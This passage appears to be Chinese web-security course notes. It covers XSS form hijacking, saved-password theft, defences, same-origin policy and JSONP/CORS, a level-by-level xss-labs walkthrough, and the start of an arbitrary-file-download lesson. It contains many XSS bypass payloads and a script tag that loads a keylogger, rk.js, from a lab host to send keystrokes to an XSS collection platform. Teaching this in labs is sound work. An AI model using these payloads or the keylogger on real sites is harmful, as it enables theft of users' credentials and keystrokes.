表单劫持的前提条件是登录页面存在存储型xss漏洞,我们先通过这个xss漏洞注入我们的xss攻击代码,攻击代码中包含获取表单数据并发送给攻击者网站的能力,然后当其他用户访问登录页面的时候,我们的xss攻击代码被加载执行了,当用户输入完用户名和密码点击提交的时候,给网站后台发送了请求的同时也给攻击者发送了用户名和密码,当然了,也可以通过js的键盘记录监控来获取用户输入的用户名和密码。
表单劫持的前提条件其实就不好满足,所以表单劫持的这种手法比较鸡肋。
5-12 获取浏览器保存的密码#
获取如下登录页面的用户名和密码
登录页面html代码如下:

攻击js代码大致如下

主要是产生在后台的存储型xss攻击,如留言板等功能,当攻击代码被加载之后,会自动读取浏览器保存的用户名和密码。
好,我们先记住这些攻击绕过手段即可。xss的几个攻击手段,我们就说这么多了。
5-13 XSS常规防范#
XSS防御的总体思路是:对输入进行过滤,特殊符号必须过滤掉,单引号、双引号、尖括号之类的,对输出进行编码
过滤:根据业务需求进行过滤,比如输出点要求输入手机号,则只允许输入手机号格式的数字。
转义:所有输出到前端的数据都根据输出点进行转义,比如输出到html中进行html实体转义,输入到JS里面的进行JS转义()
xss之href输出绕过: javascript:alert(1111) ,直接代入a标签herf里面一样可以绕过htmlspecialchars,如果没有把用户提交的数据交给a标签,其实很难绕过了。xss之js输出绕过
<scriptkk>
$ms='11'</scriptkk><scriptkk>alert(1111)</scriptkk> ;
if($ms.length != 0){
if($ms == 'tmac'){
$('#fromjs').text('tmac确实厉害,看那小眼神..')
}else {
// alert($ms);
$('#fromjs').text('无论如何不要放弃心中所爱..')
}
}
</scriptkk>输入语句:
2'</scriptkk><scriptkk>alert(1111)</scriptkk>5-14 同源和跨域#
(1)、什么是跨域
http:// www. jaden.cn :80 /news/index.php
协议 子域名 主域名 端口 资源地址
当协议、主机(主域名,子域名)、端口中的任意一个不相同时,称为不同域。我们把不同的域之间请求数据的操作,成为跨域操作。
不同域示例:
http://www.jaden.cn:80
http://www.jaden.cn:81
https://www.jaden.cn:80
http://www.jadens.cn:80
不同域之间进行沟通,叫做跨域
(2)、同源策略
对于js代码来说,为了安全考虑,所有浏览器都约定了“同源策略”,同源策略禁止页面加载或执行与自身来源不同的域的任何脚本,既不同域之间不能使用JS进行操作。比如:x.com域名下的js不能操作y.com域名下的对象。
那么为什么要有同源策略? 比如一个恶意网站的页面通过js嵌入了银行的登录页面(二者不同源),也就是说恶意的请求了其他网站的页面或者数据,拿到自己的页面上使用,如果没有同源限制,恶意网页上的javascript脚本就可以在用户登录银行的时候获取用户名和密码。
Tips:下面这些标签跨域加载资源是不受同源策略限制的,(但是资源类型是有限制的)
<script src="..."> //加载js执行
<img src="..."> //图片
<link href="..."> //css
<iframe src="..."> //任意资源
<a href="..."> // 超链接地址
(3)、同源策略修改
D:\phpStudy\WWW\pikachu\pkxss\rkeypress\rkserver.php
同之前的案例到后台设置好Access-Control-Allow-Origin,设置为*,既允许所有人访问。一般公司的网站后台都不会设置*号的。
(4)rk.js关键代码解读
var realkey = String.fromCharCode(event.keyCode); //获取用户键盘记录,最后转化为字符串
xl+=realkey; //赋值给x1
show(); //调用show涵数,通过下面ajax进行post发送键盘记录人内容
输入设置好的恶意JS代码:
<script src="http://192.168.0.15/pikachu/pkxss/rkeypress/rk.js"></scriptkk>然后在键盘上随意输入,就可以到xss平台上去查看键盘输入的结果跨域报错:
或者这里:
cors跨域

jsonp跨域
<html>
<head>
</head>
<body>
<button>go</button>
</body>
<!-- 页面会提示同源机制的报错
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.4/jquery.js"></scriptkk>
<scriptkk>
$.ajax({
type:'get',
url:'http://192.168.2.106/pikachu/pkxss/rkeypress/test.php',
dataType:'jsonp',
'success':function(res){
console.log(res);
}
})
</scriptkk>
-->
<scriptkk>
document.querySelector('button').onclick = function(){
var sc = document.createElement('script');
sc.src='http://192.168.2.106/pikachu/pkxss/rkeypress/test.php?cb=fn';
document.body.append(sc);
}
function fn(data){
console.log(data);
}
</scriptkk>
</html>test.php
<?php
$fn = $_GET['cb'];
echo $fn."('username=jaden&password=666')";
?>
总结
jsonp跨域:
首先声明一个js函数,这是我们的回调函数,比如函数名称为jaden,再基于script标签的src属性的跨域特性来发送网络请求,携带一个回调函数参数,函数名称为我们声明的jaden,服务端响应回了jaden(‘数据’),那么我们自己声明的jaden函数就拿到了服务端的响应数据。
9-3-6 20关练习#
6-1 第一关#
没有任何防范
'"><scriptkk>alert('jaden');</scriptkk>6-2 第二关#
可以看到在
标签这里他将 < 和 > 进行了编码,而在输入 这个标签中,他是没有被编码的,但是可以看到我们的注入语句被放到了value 值当中,这样浏览器是不会执行我们的注入语句的,所以我们要构造闭合'"><scriptkk>alert('jaden');</scrip
6-3 第三关#
'"><scriptkk>alert('jaden');</scrip这一关可以看到内容在input标签中输出了,那么可以尝试闭合input标签的value属性,加上onfocus事件或者onblur事件来进行xss攻击,这一关最好用onblur事件,onfocus事件会一直弹框。
' onfocus='alert(123)'
' onblur='alert(123)'
// 或者下面的写法也行
' onBlur=javascript:alert('jaden')6-4 第四关#
发现单引号不能闭合input标签的value属性对应值的引号,所以再加一个双引号来闭合
'" onblur='alert(123)'
// 或者
'" onBlur=javascript:alert('jaden')6-5 第五关#
这一关,将script和onBlur等都进行了替换,中间给加了个_,导致失效,那么我们就可以考虑直接去闭合整个input标签,自己再添加上个a标签,a标签中使用javascript伪协议来指定js代码执行。
'"><a href='javascript:alert("jaden")'>jaden</a>6-6 第六关#
href也被处理了,中间加上了_,好,尝试大小写混合绕过
'"><a HREF='javascript:alert("jaden")'>jaden</a>6-7 第七关#
发现script、href等都被替换为空了,好,尝试双写绕过
'"><a HRhrefEF='javascrscriptipt:alert("jaden")'>jaden</a>6-8 第八关#
发现内容输出在了a标签的href属性中,当我们测试的时候发现,javascript不仅加了_,并且使用了html实体编码,将特殊符号进行了编码,导致不能进行标签闭合,那么既然内容放到了某个标签的属性值里面,我们说过,属性值是可以进行编码绕过的,尝试html实体编码绕过。
javascript:alert("jaden")
编码:
// 采用十进制ascii码
javascript:alert("jaden")
// 或者十六进制unicode编码
javascript:alert("jaden")6-9 第九关#
发现,上面的这几种绕过方式都不行了,但是看到一个友情链接,写上一个正确的http网址可以看到输出在了href属性中,也就是说,做了网址格式的校验,看后台代码发现其实就是http协议校验,那么我们可以巧用js代码中的注释符号 // 。
javascript:alert("aini")//http://www.baidu.com #但是前面的
javascript:alert("aini") // 要进行编码,不然会被加上_
javascript:alert("jaden")//http://www.baidu.com
6-10 第十关#
发现上面的测试手段不太行了,但是查看页面源码发现了三个隐藏的input,那么根据他们的name构造传值,谁出来了谁就能利用 http://192.168.2.106/xss-labs/level10.php?keyword=jaden&t_link=aa&t_history=bb&t_sort=cc 可以看到cc输出到了某个input标签的value属性对应的值的位置,那么我们构造如下代码,让它们的type改变,不再隐藏,并执行js代码。
'" type='text' onclick='alert(123)'
'" type='text' onblur='javascript:alert("jaden")'
// 注意,我们单纯的用带引号办法闭合前面的value="的双引号。6-11 第十一关#
这一关和第十关有点像,也是发现有几个隐藏的输入框,发现t_ref那个输入框的value值为referer请求头的值,那么这里就可以尝试给referer值加上xss的payload来进行测试。这个我们通过burp抓包来修改比较方便,payload用的还是第十关的payload。当第十关完成的时候,点击确定按钮,然后就抓包,可以抓到第十一关的数据包,然后将referer改为上面的payload

然后放行数据包就看到input标签显示出来了,效果如下,点击input框,离开input框时触发onblur事件,完成示例。
6-12 第十二关#
第十二关和第十一关是同样的玩法,只不过是payload位置不同了,这次抓包放到user-agent的位置,如下
放行效果如下
6-13 第十三关#
和第十一、十二关一样,但是这次是cookie数据

放行数据包,效果如下
6-14 第十五关#
这一关需要借助到一个新的属性,AngularJS的ng-include,https://blog.csdn.net/u011127019/article/details/53666528/
那么既然是可以直接引用html文件,那么我们直接引用一下第一关网址的html文件网址路径来试一下
http://192.168.2.106/xss-labs/level1.php?name=jaden如下
构造payload
http://192.168.2.106/xss-labs/level1.php?name=jaden'"><scriptkk>alert('jaden');</scriptkk>

好,那我们换标签,比如img标签
http://192.168.2.106/xss-labs/level1.php?name=jaden<img src=1 onerror=alert("jaden")>
// 注意不要让src=#,#会影响输入,有注释的效果,而且img标签的后面结尾处把/删除,也就是<img src=1 ../>把/删除。
值得注意的是,网址外层要加上单引号,如下
http://192.168.2.106/xss-labs/level15.php?src='http://192.168.2.106/xsslabs/level1.php?name=jaden<img src=1 onerror=alert("jaden")>'

6-15 第十六关#
正常测试
<img src=1 onerror=alert("jaden")>发现空格被实体编码了

尝试用换行替换空格的方式进行绕过,可以先将换行进行url编码 %0D%0A ,因为在html中换行和多个空格都是按照一个空格进行处理的,然后测试:
http://192.168.2.106/xss-labs/level16.php?keyword=%3Cimg%0D%0Asrc=1%0D%0Aonerror=alert(%22jaden%22)%3E

6-16 第十七关#
embed标签可以理解为定义了一个区域,可以放图片、视频、音频等内容,但是呢相对于他们,embed标签打开不了文件的时候就会有块错误的区域。也可以绑定各种事件,比如尝试绑定一个onmouseover事件。后台看代码用了htmlspecialchars,所以直接写标签是不行的。embed标签基本不怎么用了,所以这一关就简单了解一下即可。
' onmouseover=alert("aini")
6-17 第十八关#
j

9-3 任意文件上传下载#
9-3-1 任意文件下载#
1 -1 示例#

看一下图片的网址

网址: http://192.168.0.15/pikachu/vul/unsafedownload/execdownload.php?filename=kb.png
看到这样的网址,我们上来的反应是sql注入点、xss攻击等手段,现在还需要考虑有没有任意文件下载漏洞,比如改一个文件名会怎样呢?会不会下载这个文件名的文件呢?先看一下文件所在目录

那么网址路径和物理路径的对应关系如下:但是注意,物理路径的最后一个download文件夹是没有在网址路径上体现出来的,通过filename参数对应的文件名称,后台代码肯定是去download文件夹里面找对应的文件了
